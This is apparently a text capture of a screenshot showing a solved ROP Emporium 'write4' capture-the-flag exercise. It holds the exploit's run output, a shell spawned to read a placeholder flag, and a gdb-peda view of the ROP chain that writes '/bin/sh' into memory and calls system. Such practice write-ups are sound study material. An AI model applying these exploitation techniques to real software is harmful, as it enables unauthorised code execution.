 Ubuntu 16
En
12:59
python exp0.py
~/De/Parallels Shared Folders/Home/Desktop/rop_emporium_all_challenges/write4 ·········· took 48s
❯ python exp0.py
[*] '/media/psf/Home/Desktop/rop_emporium_all_challenges/write4/write4'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Starting local process './write4': pid 18218
[*] running in new terminal: /usr/bin/gdb -q "/media/psf/Home/Desktop/rop_emporium_all_challenges/wri
te4/write4" 18218 -x "/tmp/pwnMRFGQ4.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
write4 by ROP Emporium
64bits
Go ahead and give me the string already!
> $ ls
core exp.py peda-session-cat.txt peda-session-ls.txt write4
exp0.py flag.txt peda-session-dash.txt peda-session-write4.txt
$ cat flag.txt
ROPE{a_placeholder_32byte_flag!}
$
终端
0x400806 <pwnme+81> ret
↓
0x400890 <__libc_csu_init+96> pop r14
► 0x400892 <__libc_csu_init+98> pop r15
0x400894 <__libc_csu_init+100> ret
↓
0x400820 <usefulGadgets> mov qword ptr [r14], r15
0x400823 <usefulGadgets+3> ret
↓
0x400893 <__libc_csu_init+99> pop rdi
0x400894 <__libc_csu_init+100> ret
↓
0x4005e0 <system@plt> jmp qword ptr [rip + 0x200a3a] <0x601020>
[ STACK ]
00:0000│ rsp 0x7fffffffda18 ◂— 0x68732f6e69622f /* '/bin/sh' */
01:0008│ 0x7fffffffda20 —▸ 0x400820 (usefulGadgets) ◂— mov qword ptr [r14], r15
02:0010│ 0x7fffffffda28 —▸ 0x400893 (__libc_csu_init+99) ◂— pop rdi
03:0018│ 0x7fffffffda30 —▸ 0x601050 (data_start) ◂— 0x0
04:0020│ 0x7fffffffda38 —▸ 0x4005e0 (system@plt) ◂— jmp qword ptr [rip + 0x200a3a]
05:0028│ rdi-1 0x7fffffffda40 ◂— 0xa /* '\n' */
06:0030│ 0x7fffffffda48 ◂— 0x7f54f723c3e6f291
07:0038│ 0x7fffffffda50 —▸ 0x400650 (_start) ◂— xor ebp, ebp
[ BACKTRACE ]
► f 0 400892 __libc_csu_init+98
f 1 400820 usefulGadgets
f 2 400893 __libc_csu_init+99
f 3 4005e0 system@plt
f 4 a
f 5 7f54f723c3e6f291
f 6 400650 _start
f 7 7fffffffdaf0
f 8 0
gdb-peda$ x $r14
0x601050: 0x0000000000000000
gdb-peda$ c
Continuing.
[New process 18584]
process 18584 is executing new program: /bin/dash
[New process 18585]
process 18585 is executing new program: /bin/dash
[New process 18600]
process 18600 is executing new program: /bin/ls
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Inferior 4 (process 18600) exited normally]
Warning: not running
gdb-peda$